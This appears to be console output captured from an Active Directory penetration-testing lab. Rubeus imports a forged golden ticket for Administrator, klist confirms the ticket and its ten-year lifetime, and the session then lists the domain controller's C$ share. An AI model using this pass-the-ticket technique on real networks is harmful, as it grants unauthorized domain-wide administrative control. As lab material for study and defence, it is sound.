 C:\Windows\Temp>Rubeus.exe ptt /ticket:golden.kirbi
Rubeus.exe ptt /ticket:golden.kirbi
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Import Ticket
[+] Ticket successfully imported!
C:\Windows\Temp>klist
klist
Current LogonId is 0:0x72539
Cached Tickets: (1)
#0>     Client: Administrator @ inlanefreight.local
Server: krbtgt/inlanefreight.local @ inlanefreight.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 10/31/2022 15:42:11 (local)
End Time:   10/28/2032 15:42:11 (local)
Renew Time: 10/28/2032 15:42:11 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Windows\Temp>dir \\dc01\c$
dir \\dc01\c$
Volume in drive \\dc01\c$ has no label.
Volume Serial Number is DA7F-3F25
Directory of \\dc01\c$